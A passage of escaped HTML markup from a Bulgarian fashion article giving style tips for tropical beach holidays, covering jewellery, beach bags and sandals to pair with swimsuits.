vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EКомбинирайте цвета на\nрамките с детайли от банския – златисти елементи, бели кантове или флорални\nмотиви. Така визията ще изглежда \u003Cb\u003Eхармонична и премислена\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 8.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; vertical-align: baseline;\"\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 14.05pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.05pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Segoe UI Symbol\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E💍\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E 5. Бижута за плажа – изкуството на\nумереността\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EПри \u003Cb\u003Eбански с висока\nталия\u003C\/b\u003E дори малко бижу може да изглежда ефектно, защото акцентът пада върху\nлинията на талията и деколтето. За тропически плажове изберете \u003Cb\u003Eлеки и\nестествени материали\u003C\/b\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l12 level1 lfo13; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eгривни и колиета от черупки, дърво или\nкамъчета;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l23 level1 lfo14; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eмалки златисти обеци или халки;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l2 level1 lfo15; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eгривни за глезен, които изглеждат\nчудесно при боси крака в пясъка.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EИзбягвайте тежки метални\nаксесоари, които могат да се нагряват или да потъмнеят от солената вода.\nОсновното правило е: \u003Cb\u003Eмалко, но изразително\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 8.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; vertical-align: baseline;\"\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 14.05pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.05pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"paragraph\" style=\"margin-bottom: 14.05pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.05pt; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 14.05pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.05pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Segoe UI Symbol\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E👜\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E 6. Плажната чанта – функционална и стилна\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EЕдин добър бански заслужава\nподходяща чанта. За тропически климат най-добри са \u003Cb\u003Eестествените материи\u003C\/b\u003E\n– слама, памук, юта или бамбук.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l9 level1 lfo16; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EГоляма сламена чанта\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\nе класика – побира всичко необходимо, включително и фотоапарата за вашите\nплажни кадри.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l5 level1 lfo17; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EМрежеста чанта от макраме\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\nизглежда артистично и е чудесна за плажни кърпи и шапки.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l19 level1 lfo18; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EМини чантичка тип торба с връзки\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\nе подходяща за вечерна разходка след залез.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EКомбинирайте я с банския,\nкато изберете \u003Cb\u003Eнюанс, който се повтаря\u003C\/b\u003E – например коралова чанта при\nбански с коралови детайли.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 8.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; vertical-align: baseline;\"\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 14.05pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.05pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Segoe UI Symbol\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E👡\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E 7. Обувките – финалният щрих\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EНа тропически плажове\nобикновено не са нужни токчета или затворени обувки. Но правилните сандали могат\nда направят визията изискана и завършена.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l3 level1 lfo19; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EКожени сандали с каишки\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\n– идеални за романтични разходки по брега;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l1 level1 lfo20; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EЕспадрили с платформа\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\n– удобни и подходящи за снимки;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l20 level1 lfo21; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EДекоративни джапанки\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\nс мъниста или черупки – чудесен избор за дневна визия.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EВажно е обувките да са \u003Cb\u003Eлеки\nи проветриви\u003C\/b\u003E, защото тропическият климат често е влажен и горещ.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 8.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; vertical-align: baseline;\"\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 14.05pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.05pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Segoe UI Symbol\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; 